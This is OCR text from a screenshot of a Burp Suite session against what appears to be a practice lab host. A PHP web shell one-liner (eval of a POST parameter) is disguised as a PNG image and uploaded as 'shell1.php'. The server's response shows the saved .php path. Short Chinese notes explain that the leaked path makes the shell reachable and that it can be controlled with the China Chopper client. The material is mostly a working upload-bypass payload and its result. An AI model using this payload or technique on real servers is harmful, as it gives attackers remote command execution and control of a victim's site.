 192.168.0.105 - 远程桌面连接
Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼
Target: http://lab.yijincc.com:50007
Request
Raw Params Headers Hex
WU_FILE_0
------WebKitFormBoundaryeV1n1YZpa76JLWeG
Content-Disposition: form-data; name="name"
shell1.php
------WebKitFormBoundaryeV1n1YZpa76JLWeG
Content-Disposition: form-data; name="type"
image/png
------WebKitFormBoundaryeV1n1YZpa76JLWeG
Content-Disposition: form-data; name="lastModifiedDate"
Thu Aug 27 2020 18:25:33 GMT+0800 (
------WebKitFormBoundaryeV1n1YZpa76JLWeG
Content-Disposition: form-data; name="size"
594
------WebKitFormBoundaryeV1n1YZpa76JLWeG
Content-Disposition: form-data; name="upfile"; filename="shell1.php"
Content-Type: image/png
NG
IHDR sRGB gAMA
pHYs
IEND
<?php @eval($_POST['cmd']); ?>
------WebKitFormBoundaryeV1n1YZpa76JLWeG--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 27 Aug 2020 11:19:53 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Vary: Accept-Encoding
Pragma: no-cache
Expires: Mon, 26 Jul 1997 05:00:00 GMT
Last-Modified: Mon, 26 Jul 1997 05:00:00 GMT
Cache-control: no-cache,no-store,must-revalidate,max-age=0
Pramga: no-cache
Content-Length: 342
{"status":"ok","content":{"id":"1405","cate_id":"1","folder":"res\/202008\/27\/",
name":"","ext":"php","filename":"res\/202008\/27\/a9f05c4e572859c3.php","ico":"im
ges\/filetype-large\/php.jpg","addtime":"1598527193","title":"shell1","attr":"","
ote":"","session_id":"qfttmeisugigqo4vfac6k8lvt5","user_id":"23","download":"0","
dmin_id":"0"}}
返回包爆出路径，
将正常图片保存路径的图片文件名替换为php文件 即可访问。
直接用菜刀连接即可
拼
19:21